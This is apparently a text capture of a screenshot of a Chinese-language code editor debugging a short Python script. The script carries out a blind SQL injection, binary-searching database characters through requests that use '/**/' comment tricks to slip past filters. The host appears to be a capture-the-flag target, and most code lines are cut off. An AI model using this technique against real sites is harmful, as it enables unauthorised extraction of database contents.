 运行和调试
没有配置
变量
Locals
(return) Session.get: <Response [200]>
begin: 32
end: 80
i: 1
name: ''
paramsGet: "http://4cd4bfb2-24b0-4483-83bf-bad37a9a29…
response: <Response [200]>
(return) text: '{"code":0,"msg":"\\u67e5\\u8be2\\u593…
tmp: 80
监视
欢迎
1.py
1.py > db
10 begin =32
11 end =128
12 tmp = (begin+end)//2
13 while begin < end :
14 paramsGet = url+ "/**/and/*
15 response = session.get(para
16 if 'admin' in response.text
17 begin = tmp +1
18 tmp = (begin+end)//2
19 else:
20 end = tmp
21 tmp = (begin+end)//2
22 if(tmp==32):
23 break
24 name += chr(tmp)
25 print(name)
26 db()